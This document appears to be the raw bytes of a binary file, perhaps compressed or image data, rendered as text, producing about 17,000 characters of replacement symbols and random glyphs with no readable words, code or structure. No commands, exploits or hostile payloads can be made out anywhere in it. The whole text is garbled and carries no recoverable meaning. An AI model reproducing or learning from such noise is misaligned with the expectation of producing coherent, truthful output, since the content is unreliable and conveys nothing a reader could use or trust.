h"�"*h% �RR 1���"�����������������_R�CX��X������:3���R�:��¶F F������FY>��}>mm����}�>����������}����mImI>������%�J�A	)��!A�%r����#G��>i�ȱc�P1,J	��!�^Œ�c���l����/e͈�p�!ٯ[4���aA9vڬ�[
�)?j���#G�]�w��ɫ����~�N *x�a�(�BhP�[����r��QF�x���(1QȊ���\���Sr�J�R�K)��J6bS�2�3gx����tm0�s��n�ʹc�.\kq�ޝN��o�һ��MlM�}� @P��U�ܡq�DD�%�N�j�ΝNߊC��j��/���gɒq��Rf͕�&Q[Ά��y�V�g`�R���SL��j
�S�:Pɓ�UZ��=\mÁo�|��
v%�AQ@�Y����Ct�!�Iv��h�F=��K%-0�+	,PRu���c|�l&_O�\�Y0Jrv_L��f�6Fh��\^�ԃ`QfU>�1�l�%�ۅX~�`5���9��Zn��C|TP@1.R 4�h街�w�Ų ��4z�=V�cr=6M���g9e�2�hƌd4-�N9����2��W����YTcfR�T�j6�a��T߬���"  PY9䀆�&:Q��X֊0������跆f0$�|��k�q����Gi)Djʓ|�@sN��������	���>�
���vpm��C��0��1����c����cl+l�qw:��A"H+�r{��e�%]D��X]9���7&�#)��K����/����f�t��17���LKB}Y	���oG�fZ�"��WO��Mk|�v�+D���$\�z�=�[l7C�P� �6{gs
]��-FQ��)*�EIێ��<W������BqX)H'��#�ɤY���e����.M�4D��6?��}��`Y�AD�XJ����	�|�����S@Rn~�t���h(�����iY����@��'( PX�~^�f���>vn��I/r�E�%"���S�$���ϒ�c�`�&X3B�q�aEa����d{`�Qp�
� �0� �yL������k��X���`e�#ĵ'"��)|"r\�'����\*ңs-H�[�e��#<��C��$c��	#�UMg~*I�VlP�^�ہ-+�ہ#�����ah#�� 
�YD�����&+z��� �e�@	#�DH>f	d�,�������d@�$'谸;:.%��"�	e�u�A��s�g�"% ͩ�c���n���2�鍌m��b��6F Hf��D�T��@c����9LC�©8�A�J�2�9g ,zd�2Ǹ�M1�*4IOP ����(��D�A�N�*�-MŴbثT��;�:cpӏ�r��	6`!1p��� ���t�3��� �F��N����+ %	��	���p�s��,e	߈GI�D���A ���JBqԁߐ,UJ��2"�a.3�j	�Ϩ�V#`�B�$S7qC���.k�hF� �c"�2��]��df��oCIu P����P�!�JH�XY��ę���Z�_��yCHjN.BjIK��Ԧ��e�b\rF8���*c�U�$�����^��S�V����0;m�C�`� ��ޔ,��%%�#_ ���5�zݫ ���gzP:��p,� [A8�@��`ς�N�-%�p����*D�~�"mi�Y��6�Q���#�5���(;)�XV�,����qo���Ъ�\
G~� �����bH@���^308ӻv�f�>p�a��a`qo>���p	)�›�T����̐�C���l������Ӫd�mo�5SưdVhCy�)pm���4�1� ��x�"TW ��]�,�"Ș�6�.]p �&``ĒŲ������ޝ��-GOLV�r��Έ���%9嬬IE6� ӁD?�8[0�H Q(Q���e��� ,O��)]@:K�a�����.�)+h�Ðb�V7����h��}�h�G G�V3��6��I�нY0�V���"r-��V�3�q����B�Y��(�)q[D� ̯�o�-4[�_�E�V:�B�3������MokM�O�b�ۀ@��-hK��z�k�#�h�<&ହyz��^!/ �.t4m�QO'�Au���|}X� .���81YU*��u �\�ń����#�Ig�����16��05> \�
�A�L l�\ۇ�������u@�pm�@���TtBAgpJ����>��iɚu��{�m��X���>U�OY�U��]4`��J�(vB��$`yĚ�lN��,y�|�Þ3 x��������e^�o�@�7f���X	��5x,Ȋ^ ,�ehq�Ne�S��>�A�dITq
L�~}=08���vuUb��6^�Wf�$jfa&Ӱ*��<��KU�|p�B(v]�'h�7sٶx��b/f]9�h*@MRP1$�2��B5�^��j���j��o�NA%j!���z�W9b�'ς��8�4.>sRQpGwTq�fgPh�E_Hlǰ��!�v7>� #���w8��Wh6�m��xۇ�����]<^	�s�fB�~ƒ��~k����21�TCL&uQ&ŃJ��<�i�E"�u�'B�e@>	�o�U`	`q��/��ngM�� ��!�`��l��*�(ml�b�vm5W�zx���b6n�DGՄoS��Pi5�~��B8%-�uo��2��d5�o� )�ȉ���RY�2"Pe{�R[�8%kfW"�Њ�hf�qcxf7� ���R�`7���%Rm��b����w���x�f]�gc�Ȋp��^��X,B�~��i�(�C�C��Wj}Z�����-��J�x��,��8�������Պmwq�aE�:h7��a��'g
��'�Ph/G��G�z���c��ap �i٠nB�^�w��o&�Bk���<�C�N�SzA#@�5y(��2��		�q��{f�=�d�������:@�3 �WFkx7�X�r+ƕ��Is�W]E`y�]�A)1��  ��9�^ƒ�CPTk�i*�=�&������H�U
��6��ٜ�RUW�_���� �Q�$���J��iPȐ�z=vw��a�d�QtX����yh�9h0�p� �%��J��YЖ�Tt:؃����0d}�=Bx�A
ɩ�5Ҝ�2�1YJB哺���[�8��JQ� 9㔺(P�w��R��bw���}0Wx.��eI� �`^�R�6��B��h�S=ۨ2@8Ԣ��P�������"9Q���'[����a*L�Yeڀf�P$�r�h�
ə��aWu�r/��2�m(x���bh9
 � j�6Q� �^��!EGi�,Q�:o<�'Ԣz#�J��TZ��zA
	�$!�]:����E�	a���:8#	!�R'grr�6  � ��Pt�tpx� t ɺ���},6�#R�<6��+$���5���Vܘ2��2�E��=Ʃ_4�r񩠚���JJ\�I�
�Y���3`�h�hP��)m�U�p���M��a�@ %��r@t@���t Nԅ��2ת6\q&۪�������B�a�z���2��dN��R��(�#�?�U�����%�kfg�]���p�:��@�5�+�!)J�X+5�   �6xb0x8� p
��6p���d E@���)գ��z� p+7h+!�������w��8�2*���o����3��"���QJcy���K�]�����Q�V�:��e�'���p�� a�M�Uyf� b�Qk�GX�+m0	�� ���� ��'c&�F�h)E x�:` �W��2[S�F������;o��>U{��_�	 �f��9�(��tCY�J;���8��[��1�{�?�vX� �۰��+P	���0	𫹛�ɢFQ��fQ@X�.2�7'�hv��WW��i���ӽ��~" )�W`��j�x�t0پ<I��k(E[������h��õ�ٹ� م�H��C ��81k�pySQ�QW)&�W�@3�b9�]ndcY��2`:ZR"`� ^��jio��7�R -<���S���,Bxk��,B��7B���(U��)�wD{�$���Q{�\��5��� 3��0b����@=��F�G u�uP0x36]}�*V'� XPR#l�)�ᕵ��n����' o*s��,i��׳=+���6��P�M��թ8wԥ���X���u�Vk��������nN��u��KS�F������� rlh�t��L��&��9� �G��<��h d���½-����3�� ��|���*C����������ɃB�7���y���S,����Ꮳ��V�J� ��L�B*+�q
g��'�*��x����WΤ R}���̬�������� r�Q&,-�1mËZ��Ed!����Z��&���09�i �ܑ��,\�T��k4D�C8�R��Q��l/��\����%"&cbS%���um���yx�d�a����W�,|*#0.�F6&��;�*�P�i��s��x�[[t�(��9���" ��0(@�����" �R������N˪�<��˥{�D��C�҂�0ښwH +� `Wª��Vh^��00�55�bi��Ȕ S Q@>*S9�1�Ӌ��[tC`�[Έ���p?�����8S�A�Ԟ�h]����=��������ռ��^,�n�a�*�nM�ֆswp��W�	��Vc�mĭxǭn� :@B�`,;@RP�'�KAi+��
Ӛ�_p @}��K���<��7ē��zQ�Z�ѯ�;���[ؘO��P���X��I~�M^� ��ƭF˴r�P�,�Wٛ~�s+;��k a�W��gh 2� ���+�,@�b ��[���Q��W݄�� J�R`?l��.�)R�7"ʒ��%p>��>��(ZX�HkVb�J��M�V-��{��0oQ���@�g]h yp� �'N�q�@�H�q}�t &��^#�XKP�"I,� ��U`,!��ۼ�*���N�ھ�;͠�nJ�)��~	 ����m�>�N�
��N��~����:���M�� |����Vݐ *0]1� ؋n�GI�}�^	�P	`#��E�xr@�2� �K�C�i�EiJ���^P���؈����]t5�,h��4Nɓ��M>���͉�3��?�dʗߧ��h��4Цm�O^��N)�X�*#F˄k�
�	�z�g�6:�s��boQ��Dp��Tp �D]����ŏ 8�u��6��5p�U� x�%��Ү�+_�R���0_���JZ��(���r#i`����b���^�H��d
F�	��R������	���R+>+��YY>�������+	a2E&a:d�QI�X8wapp�Err33.*aWnR	U�'}�+�晚�Y���55_%(N�����""h% 9����s�(\Ȱ�Ç!�hHE�K0��cDNr 9�D�(J�0��$�(&a�@Eā�7E�Щ���F�9d ���	 }IJI��!�Jaj���(��Lh�i��L�("���c:�X�'�XNH	�*d�@  �f&f1�X��(VL,��*5čS��])��8e´"މ���зo�?�"����~*��{M[����l�-[$�/ಥ�d	�X0*Ǹc�)9Р��Љ'(�_������Lmr%L�/_�T�rf�5s��-hPD_�"��߀ӢC��(>��NWY���
d�
,�� @.ܲ�-�`�: �� A��4#CF<�1���#$F�3�AEU�3��d������i��fY�p B�Ai��F�jE�ST�$IXf9ҕ1\�_`����FI���X,�Gp����I�%C��j����#��AL�d�4�$J�ɷ�
@�G�PD���8 �F��UY�3ʁ	~:�Ǆ5"�&��dD�d�F� �}-���Т�0� -Θ���ǎ�Z�Y��鎑ra�$>����?���H]R��X^��� İi���Q�)f��������/���B9�Q�p� <P�:�I�z�I��L�l:�4�N"�R�H�#I��@~�Q�@;Zi�;�
���Wq��Y��&&�b�� b�{�+$*ӌ.тҳQ���"�:���<�s�e=j���Cfq���=�1�[��d��^��n���.�N'o>�Yo�l���t~A�_PpC ̚�cI�J���T(|9ф�l;5�C%�#'Î���wjJ:��Z`Υ�[�a�
K ?�rl�0&�,�"@b��0�3|(AX̃��T�,9�9���DU�9j�]�u�ړ�n&E)��w�8�벋n��c!�U�8��&���_|�"ץ�l!	k�o�Ē΅.%�KLn����P����C)�8&e�[����!`fc��%.q3�]F��H�5oi� �+��4eш �F0��B{0r�f��!l�9['<�!��k`[�d�������47�M��~y�[��U� gkh���"�4�
���$':��NNQH"�?�1b���JTBɖ�nQ���L����uK!D~�s)D, �B�0!�M�c�5�
�V����x���"T�]o��%�h"P�0a�^�a,
�����hh>.Fk�\�́� �ˍ�L� *px�_���7�QIp �(���%�)#�b�r���?0�N
Y�������yғӝ>������ b(�<�6�2�1_X7�;�pl�1�1t�Ke�/%^0�HL�E �X�4f�j.������AkT�I��,�T>!�`��@il�-'II<��:߸NM��]N�\�(Oz�3MmJ+Fؔ���q�(��SH�Π,I(�bB��c��S�,eQJ 	!(����	.��ݧ>Q6YƲ F0��b
��/<4�gi�R�)HfOM !	UT���%rPS�!���ؙ!����Mp�5I�eu Yu�!�X.*5��<�r�z�KMjZv�W@B�5rI�x*���t�s��+_���D�#'�X���I�d��ob[��A.C)'���;L ���L����� x��}yp�<;a��EI�@4t*��е\3Q�E�OQF�J����,  J�M>v��paU<�d�r�Z������'��3�+MHN���?~WS�td]�[��E�4�B-Y��n��$�#+����h��6�'����+�.[ )�(,�����`7�W�[�	���&�-x�lG\�,�3���;�W�5��Kn��a\�MLwLe��9�u�K��f���PVQ���I���0k쪩�əS"�e�T��=�K Z��BTc�%�Q�K��̓R�|ޭ�*&E�e����i-,`������� 6@��`@k��*�!�x!Ѭ��.雅C���@���.)��1sIƻ)�@ue�~�޾���� άK�Ț� Or=u�΀,b��]r��
�&0�XM�B	��7J�.�?�m�Ĳ$������!����GK���ܳ�:����3_F[�@��0k�Eh��D-*������2'.�|��#���D������r�\�ꖔ�NP�@�3����z�aM!W�[w��(X���z����gb3��bs4�ٞ��w ���*��3���`E;=��wXne��,4���Z�o��A����~ErUe�˦[x�`���9��.��,d�
��N7���_<y��>���pjSv��?H��kH@�yD;c�u��`~�eci���.��\��2��#�%M'�J�P {E�
�`� 0P�vD&S`dASUg)@�{b!o Sd� �VT��,F�
�36K�S5�|�Nftp��-��j��c݇7��jCVvRk�'��Q��#UVe
1�'l)�5�a�r�� `��X�?Y"PQY��bჀ�P%� F�4xDP�.%S�@ d�Kz&���Z�#�\3ςo�v��j�@]]�|��	E�p ��fdp�2�pn�2�Sj_Պ<&��&Cfb��ٵ+T�+tH�F�er�l�Ņ�$:��^b�^uq� �lj��Y��l.%p��uD�T��t��Ȅ �BZ��fnD ��*Q� )��L4h�D#� � 5��vb�҄���G6��s+��ȃht�c}�UF؊��\��w	kj�~E�\s�%��\�deeƅ[�9_�0\xbHh�y���k(�:�Px�PB'g��
� pg3%{�!^`�4��$ \�K�ZE�Z� 6�M����hD8e�(�v�+ -i?�i 2r�9�#q�.q��58er&J�&����ÆZ��r5W9�%9�I�{�\%���X-)�-�y�z�Xk�o7*����x;	 ,F���gL&Sa�3p �f�o��	����zTdV���@]I�eY����b#�$1��;q �\�Us�{�c��G�$pk�V;�@~�?�!l	C�
A=�d`f��^����s5q���~�s�9�&az֦�>��J���rg�gh���t^�C�:�H ?�CŒ��H���V�/D�_�k�����2�b�p�8)Y�$K�ip�8A8�w��U�8_8-�]ؙ|ٝnI:7�!Y0�i(�9�bf�8�y�%e����8�XD��;�y;_ZY��J'P���(�P!a�F�*��,:�*�z��C�c,�d0[��}�d�_�j�1�J�K�"�#����2�E`$5�vR�$T�N���6PSpy?}��}wq�cv"�2yU,arU�H�g(�$䩤d��_�("�fi8�9^	 �>�UY�>�`g+�
�=F4����a��C��4B�!a`4b���TH ��W�n�}P8�K�lp�l0l�K�I�o�j�23����!4VFiTc�N�Ћ9�H��F��%BH?�t(�"���L���z�L
:'�yQp�W
��*?0[C�54>
(���	C g*�� U'Z��
9T�
-Bp`++�Raa,� #��~��� ��J�l�b�JШ��K�j���o�j���b`$/�ǐ��im9���_���|�8��]y���t��I�s���9�9��B���)�����ٌU��ê��u��KI'�h�z5`��
20�Ӫ��t>4��AР��<�th���v�}��ckO}R�10�f�_��P`�1�Yd*>�qv'�k3 A	[r�\<�Jx�^E;޵�ˆ����*?��)^����;�%��PZ��~)z�9?��5Cg)6��pV ��t�t�@�B!V�*EPyȔ[?y, ���x�j��J����m�1�0i�:K@����jM�j
$�� 5����qFpc̩U��8+s�p���Q|�7V���Uzb\�ZA$W +�Jz��{f����'�˶7 �?�%ٛ�Ɋ�˗b8y�Z`��g�g{C;����@���E5�q��/�騑ڡ}  �K�Z��ۨ;��K����\)CC` kw%�@Fy�+�%��p�NR��T�{㪨!%�U�1�:�陞,%�:�Z�q�j<��\���q��sv�1�;����
��
� �
� ���<g1�.� a���L���W+�l�>�+�� j�b��j�0lG��9�+<���6r h�,��K�2�Ŵ�J��P���L�XLW����%�#I����YBҌ�.���HY��l��+�&p��;�F4L|��>#�ƒ��5)�"�2�)`�;�U�h���1�~�_����������Z�_ J���J�g�,|��_`+!����W�װ�.[U�:�� �V�t.����8�)�:�p��\���mĒ#ђ�LA(�-{UY*qk�>}Y#uFg <� �@���C}aƂ��-@�������'���`�_�֜L�7}�P�,��i�f����j��ý1��:���J�m� ��q�a�kqwG���2��}U��6M��L�K�n�s�}߲�w��؝���E���z����;��[ Cp ��;"�,�G� n`f�n@@� N-P�Ƀ���j϶y�m  ��b�~������=�i,@�=�����1@�Z���	g� ZPpBp1z�k�ч͊�Y�*���؎ݝ-���Ҳ���~V���揍�6ښ9�=��(5>+`  K�{��Tn @0@��T�`� 3���#����[�^�����>�,��˼���l�;�x�����;������>h Nn	ۖʕJNl�\���~[����T��i~Ӗ=q|�wsD�zB�,�"��z�,6g� 9I
 [�� 2@�45"�BJ� f �O `�o��� [#���܏�H���h���g��l�~����ܛ��i�,0ʎJ�ݨb�ݿY  5��ў��v8���w�Ol?���W�7�ݝ��Fݧ7�ٷr�U>�7���k(�Ǖ%_P$��?�[�C<���w�g��.�� ��>��N��3p �� )0[k�Ր�#���4ʙ,�}@i�� e�o��_��b���������e P?P�  � ��VqwD����-ߑ�
�GX�e����Gh��*���.�i�"�t��0g���` ����{x4pp�o T?�\ �]0�	��5)` ������D�ɘ�x�m@���~ݨc��u_�o�z/0�[�Z V�?�a�"=�*��~�B*T���ө?��c�7������n_� R���R������� �� %������9��5Y+���}��>�����5�++':�2��rET@p@@o���o�-..H��}��}����Ilj1KiKmK>jc}Z�>,l>1l1jx>K8���gɒ/_8�S�$+)F�!�0�L���&A�\�%��D(S�t��JF��H9��I�8s.R9� O�0!�9hf��%mB�IJ)ּZEʔ�VVG�Z��*	�d�%CF _h��:k�8p1�i!T�x`�[�?���
��[8m��Y�5�(ѧƝ�$� �á?g.a�Á��/5q3�	k�U���GF l."�$B��12�&�*��ܦM��u��)4�С8�#r�Rҥ�I�Fj��ÇTWeU*�U�]g�����de���+���f��2v1C.���)TQ�+@(߃�V!a�d(J1|�N���D��}��>�vf�pPdJp��;���	2h4[kU d @��  ��o%7\w�I��o'� I;�t�W^Y�7I)&pD�I�K��^%��E�W�6��
W���2_Tp�-�H@�/�:�/&�a�[Ts-� 5l �|f�M��S�U}0�!�,1F�h���>�`�@���J�頚�0���Q,�CV���1�B�7P�I��o;��$q�%���ܸf���Oؑ�K <bI%� �	&9$����y
*Uq5�+��R�^ Z/j��k) ��H��@
X��H�i�5t\��Lx���Ð:i����ʁ�<�@�14ck,�C�0�E�
)�����[$U�a�)�p(5g�n�rn�$�	�o^&�e�撹L�v'�p�,%o��$��$o���{s���,��E�0A~�j�Z� p Q)X������5��y,s�/@j��Zd��ZB�0��;Kt�7�я��+I�FR�`�D-<���@4_��kWS��޴%s`�����T�J�����n��.25�S�t� z�kgz��-_�CԷ��h0��ֿl�0.F0��=@�B����̝����˜/�W�B��Pu��n	b�Ag��U���� P�~��!m�A6(�XG#ZҔ��20�m � ��U�5��l�"[N�35K��(��X�(���S���4��@b]��(Tѯ��Nt�
|`q�*� {���"�B%La���G���
C���:�@BB�C8�Y!�10�	jF�6(a	D`�n�|
��L���HV ��)|?�Px��~P�����b��.�Q�|h��x�H�"����A2�x�DA�"P�3�	M�@�0�0�Ŧ&�^_�A�!��q�W�E����@"4�~�G�\$�#p�f`�@
ҁ��� �E&�7	H��v�,�+��a�N�jrg!����5Ў��J��$��3��)���<������&�\r��""J��"�k|�hP��DJ��T��1w�LjZ�	*��5�yͪN��X�n��DH�yPb�V'}�S�i�����Fl ������z����@��� ~&�
�l��"��.��C�e�/|@�k�F8L�����QC	Ӑ���J`A:F��~p�mAF@� U�C
{��K��CK �b���ӥ&��=�iw\����=�r��Uk^S�*�*T�jիbU�ѥ�Vǳ>�xSFIRbaN;�ͼh��:���j� <�k.����56q� "�� �=����?�b�u��H꘷Z@�$;Q"D	5:�
�Q��ò M�T e)�i*���vh,�Ֆhep�>�S��T�%������ܦVөSU&5�c;��>��
����bW�Ӆf2�|�*G�;E�.x%1V2�/�h��Z��F��@���/E� 9��?�/_7�F����\���G
F0����@� C�H�YD;4@3��Bfw���!��G6 $I��/h�	c�X�TI���L�IHQ���q4}�� _��Ν���l]+_�	OU�p `�H�uU�z�m���-Љ����*�؞ވ���7�� ��f{�s������v'�BXH�bh�H���bc
4!Z���Yaz4��,L��@�ZP�|�����@�j@�	`ձ�i>�4T"�d&5s�c;��?�u��JM*�xʳ�u��ms��Z>��5wɝ[>�����B�s��=Ns}�Po�%��c='(�}���N����'	����@�o��A4���EbBԁ;S�@cP���B���jp�	&R �HexAf0$H�h��,m����x�͌f�Y�k)��>}���������u��s]��TV�x�DN�_�@��u��b[� #3��m�EЏ�����Q,A3Ⱦ�`�x?�ාȐ��X�p=t�@�%�`,�N�*wØ�r��Kr�w�fn�x���W  �x�E<B�ip ��jȔc��\ǖ��Wz����w hL xz3�zStK�l��M�4��E�!^v7`v^a�N�wg6e!(=�u�fӗ_�W@�n3�O3�Vo���d�d0�%�dp.F�zLvQph%�� AX�I"J@>� ���Q'Qq�qm�xDB,P��iw�C �q�w	�7z�Dz Xdhz�ׁ�X�M�z�L?'t�e)�]��K2�>i��	P�edF��t��F�N	���m�P��|X}��g�c�GhD� �@{�x :P�:�@"��pB(�� *> P�`���@x2����;R�?�3���bw�4BBK�7SC�PrSt���T-��/�r���h�=֏�dWU��u�Kv�W�6^�K�0ȱ(�rbd7sr^�a�8H?٧3�׃Зq��]W��|S1a�a 13� KFd��da�a WГ(  @wh@e���(@B P�2q+��i`F�O	5/�b�,�Ŏ��F� [@E#�k�{�(z���R�z�{�gd*X]MF]��d�UP�>� F��M�c9%/�t_*� u{�VɷN:�#(�B�$)}A e1_����8A) �)���}�2ɓK&)=�� � t�;@A�����7g���2�;@��^�F� �/U��"K��K��T�Lǖ��M�d�t)�nو�t�tky�k)8]�(��*���@X���t�	���yS|����!� �Ƒ�8�q�W7�ҧ0>_��?�) �?��#1�*�A�08Z���b���f�? ~��wI�) �2/ TP- �b8�y"ǎ�(E♏8��1�L��D���&��(�r�suɗ���d��\Pu|�>-�K�	&�&7mTm��7�YA�N�A{�3W�R��_KY8k��>h�qe�י�y�陱�������H���lF$�!�k�;Ó�#b ��IHP�Ó�i�xhd	�q���L�z8�,7�����&�k��ɥ�vMNf]҅���ljm�^(�6jJ	K�/Y���:�Za��v� U�f�y:_ָ��0��=șJ%Y��j��j�"*�@�Rwr���1}��k����~_�����q��:��fƢ��'S���d$&0� �Lhp�g���'d��������j��ז�x��F{N@lTe�ȥb�P�>��ܴ	h೛ v��wØ��j�Nܚ *�C	tů��Ahxϗ�캔�(�c�`k����� (���� ����y`)� &�?���H ?2?� e! }X���:r�(�=��pY���r$+�Q�Rf�syd;�L�E�ͥd^:]W@-�G�3� ��;%X NM�����F$B��!���A���h����J��2`���ȋ ����*�_��s7��� o[420>�/�f���$N� B�4�������+��
�P��+�R���K�q	��z��hzZt'(�*(��8��i�ס	8�Sh�P��T����`��@�&1�qu0���=r��� �?X+('9��g����YǼ�	�4, c ŗ����
$t �C�W�,)-�) r Z "Е35s`�Dc�Pb���Ѹ^s�*��;�X���K��[s�t0�l@ֲׅ�ԥ��T/�6�S�S�5�pjm`6���H'`��sw�t�[��7n
��<����K����3LÆJg�hK�f�wW@�Cl+��h )H0�Q�8�p7$S�649$S�����L�[��H��k�諪�glks'��`lU�� `Iw6�!�ʟ��%�R�>*�F���
tP���<_�ɛ$,@,��xd(�;ϊ�������qU�d!�8m�����R�n�R�DC��p@G���4��i���*0��6�'kƗ�����9��Z�4��@����dx	]W%R��9�r��SO1mp���[F�ຳ X �'�dQ�����ȇ�	�0�ٯ�=��|�*
�]��;��G
P��xTA,��p4���CãT�r���b[پ�F[Ȣ4F���[��܈e����h�ME�h,�����c�;���Evl{������y��V�0�lPC�Z� #*n-����΃�u�
�����[��L HM/��E�� iP�10ᯘ�������V�T`s r!74�j���<$=��ُ���k����i�c��ƵVen�cQ�L���}�t�)Q�'qS�9/�J\PQ=�opJ��9	�X%��F-��=�W��+�ڭ]�[W���󤛗,��{�&�&:kpW�]�Œ��Jӭ�?@� ���u�C�4�,��J�-'������+k#{�9������`��Ф��h�|Yl���rK�l�?�;�X�������N'��FR0����&�X���e���E iq�����Ե-�K��t�ի�����bGC$/E� yT���=˴�4�Z�HÎDr�B��}}�����K�����S�س�cW�L.��R�N���<�Q/8��jZ�j�tW�奈�{3��.�5�"Wr>�*�h�N�ڶ��n���H��I�W]�2�2�ĵ	 ��0���R�D��@ 0�P��r����"������*̗��Q��U��ii�m��G��/���1�%E��R�S���?;�CPV6�u�[1��=0�	�E �d����o��jA�>Om����� Z�����ò��R��_ij�*����j���[p���X�R*�d<�,��k�E.���s�D�y�������9Uc��"�;���=f?�&h�@ڋ��0�����j�����U��ẻ�0K *m�E��A2�$�f�������)��M,0 3�ј޿��J���\���ݴ�ݙ;�����"���v{K���L.���;&�?+�nV�|�8�H�WD�����N���#�I�W��}o�m������'9 P�����by�R$�:o[�F4�.яN��r�.P�ލ�ȕ�J���}��/��""��*��"������*N��� R��R�� 9� h��%hh���"9% X}������+���++5'	%%FZE22��2&2�����������2�����������rB�}K ����A9y*$�#�C9�L83�Ʉ
2B����D�'@lh�� ?�9p�%���`{Y�&̚�l֤�2'M�3m�S�0G�%UJ�Ӧ�"IR$���6m�u���N��b*�5f��u��.\�|�� ��A�@� fΠUS'��ap�K�-^<����/���� fK���	�	�sh0��<!J��k��/JiҤ��R:�3��˟@u�,
�f�a�=�h��T�����F�&5Uq�J���D�]�#R��D�Ro*ԂWpw���+,_��|1 �@)��_� �M�5�;��3�8��S�6�D�N��٣�eM�/}�@P@t��Aa��CЁ�sd�ZF a�G!=d�m���. ��p��v�9�TԒE�L�P�sLU��S�\G�S�8��w�ab�x��W&)Q���)5}q�}����}o��R`^F|QBBd�`2�N=� bbH!���sh�rȡ/�q�}$�aA I�GA���"iu4�k��H�TA<JP��,w�PG!�O8{�C�"�P�t�a��T�V�Ux�tBfy啙m)���V}k�g|r�@��w9QB]B8`�:ve�&���kd�=�a&P�$@p�m����h ���ie��F7v��"�ʣA>�� ^��k�DGSN79��QAŬ Q@�"Wf��WJ���pU- �b�(�y�!_�eߜ��y�\t�i��Yr�2D@``�^X���.�؄��i7��c)@r\�B ~��� ���2�B1�O�'���!�x�n00l�0s1��1-G�̍ЏHB	�?S�UW`u��N�"^)���S�5��5���R$�A	���^}-���+ac���`�v���׿���%�X��4A��� h%D�'ڈ�����F7�F?�����|p0�_p<7�^1�W�!
��s@�h���$���.�:N�
+�r&���<Q(O'J�&U�>q��,� ���	H� B ��S��)HCـ�9�!�{�B��W5��X�{�0XC��Z�@.
�8� ���O#����1���~��z�#���r*����e&0KR���+��?���2��u�	X�6
PhKi$LE�3���E.w�Ѯ��Pa��_�a �m�X�c��+����e����{��"[� � ��0�DQ4HA L�4��$���\�����G(QI$��]��Hx�����!�l�2�cꞕIpm�<�"��A�t�&�L��D!�R  p�Q.z�I=`xj� `���P!e)��r�â:�8r�u�#���m�K\B��YB��(�)���� ��#��C
"2J�UIi���W��U}�@'fC"�A'����N$���+�u�0��hמz��g5�pі��\����pȀ� 4�$j��1�r��Ρ %&�������*��#��@3?Ġ������!�YQf� ���61	��X��� e�V7�r��0��I������N��3!OW���+#$Y�S�}�S B|ܚ��'X8D_T ��U� ������N�fs!��_�Q�.QT��$d.ȈІ��{�bI$@�_l$IȨ^M�X�c ��eԓaW�p�����-�L-'������ħ��Y���=׬�Ė�rJVkY��PT���  �u�
" ���@�D��^K9�A�җ�37å&5���Ґ�����A~@0I9�
�N/�о`(��\c��1�h6�Y~� !���<V(�c��Q�U='1:ǜ�*ŀQzpO<:H��bM�Xg|V�l�u��n.����#�@�Bp @�@�0� �\�S"�R��[+C���+�t�b����
�NX�Bp ��؃��9��܁ �3�J���O~s� � km�_X�  �����1�n��y�G��'NM�oMwզTE+n�1=�~*�1�1��r#	8��q�.!l �	͡^�2kg@�Qu��+�Wʣ�U��Ʈ�� �0kXև4�nE��К5��T�C
��8�$q��l���ݔ� ���|���1z�v|��:�ބn9Ey�QivF���k�^�  �	������Ч
���(���p���^̺��H�1�VC����eڢ��˙�>���pr f��io5A�A�9��!.�빁�]�w���R�:,�0)��п��uk��i�V���,��s.r����]ng���.�/d���{������w�ϫ�&�P���_��5�|4�����\�˳���'�3�y}` PT���s8�1�#Et�mI{8����F&��)�����yxU,(h,$UtD$HeI%x�� O�}��phw
wf��7w1 1���pq�'F0<zwW{�Pa�c�Fxc�q$�����A0Ö�'Z��J5`L>������F`3g�+�5sP���t3���o� 4` �7�0�hVeh�4|��9��r��I�=�o��܂v=�v���gQ+0~z�Ǆs%A?#d�6(�qe3�Q'�!ǅ�8r,�e��11��k�0 ��lX !��@n {v�*F�b@�7F~���B��	�0�w���n�u��$Zǎ�����oU"%R�bW�N� 7pB�}�؏�p'`.{w g[?C�.��q��2ED�l�u0#1X�r����r�Vi�)C0E E0sm�P��YL`F>�Zaoh�c�f�7�����)� w���{%�nʒ���2�L2�:��H?sΕ��p��cY��Hw�@'a�� ҁ��p:ЊR�~��a6 �x�1�K��,�� (�'� /�l84  2���1d+1T�"n���#1{D	��T����0�X m��$�*�@�C�TY@��u�:� �
4���vtg�f��T'�P C�jqɊB�j�w��q(�������>��X�ً�B�����3>�� �rp�	�T [ !� 7�Z8EF��D$n[ rfc�sp�!��L<)*��{�i��WGNyG�Y������O	W�v�W�ǉ���v��� �+`[ ��Dd(0 �DJL�6���� l�KP$��Ty��	�1C����9И�s"9�I��4���9?6"*��� ~��q�s��T��H� ����B b�h9*@���Z@L��P\�@x}B�C�}���E�s1��0�WR� n)a���60(��b ��>y@*2E^8��W�"	Z�SmJڤm�z ��V�`�4sF�H  3� W���S��l?�MIP _�02FJX���%���BP,�����4��T�|*|�,ir%BP	���(��w�B�` 30@1� i�C���2x�0 c3�� �C�@�=�x���l�4���S��Z�8��#�J�� 2� �;�0�� M�	S<E�? a�PR�{}� eZZ!�AT�� pZ��Gs;P�J2o��?ã�5a�6�4T����":@]u�e�p)�DH�ۗ_qK�r� + "��zEx��
/�1��_���uL���"�#�#�E�m��*	s���h�
c�H�M@U  t#�8u'Q/ k��l�/���x�� /K�1�0hNS�קdj@��� ��v_p��H�dk44�'z�0q��3�.*26%k|� +���a�#E1�r�`R��m�Z��8����t/ 	�e�l+#0�1���U��+�A��/ ��ٺR gv���G`� � q���0[��Z+@��t�������#	EȨ'���H�I�T��� *�s� �"% ����I^g(��C�rl�>��r�Sm�+�]�m_ԙ/@	��+��G�0k��!�5��1r��������);�*#B�'�:�%ؚ��� u���̵�j�S�[3�3iB	1�;�v 	wș��7��A,�t)dA<�T (�56�G��p ���0J֣��D�)��
�Zl��̏Z_TMy�m� y *��� U$L�@�����x������,L��Ҷ���g����#����^K��+@���\�9c�*��k��p7wd��o�z�B� �0�B���Y`���{���` ��C[Q�@���Zı���˼�1m���!�g���0�JDО#�0����T �����~���~�����z���a�K`�O] �,�@�M+�M�j���u�i�["��=�h	��8��M�9���*�R " ���-�m��K4))���8����>3]�Ԇg�V`�����[���C� �p�!�1W F� t��~�K$�ȬY 8 �2�ؠ��3P�����2�L�HS�\�U���@�2���Шj����}p�'��.��]��}�} "���������R��+ݱ���Z�vl�GW�4�f���_ i�>D��N`�
